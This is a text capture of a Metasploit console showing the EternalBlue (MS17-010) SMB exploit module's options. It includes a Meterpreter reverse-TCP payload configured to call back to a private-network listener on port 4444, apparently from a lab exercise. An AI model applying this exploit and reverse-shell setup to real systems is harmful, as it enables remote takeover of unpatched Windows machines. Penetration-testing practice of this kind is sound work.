 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > _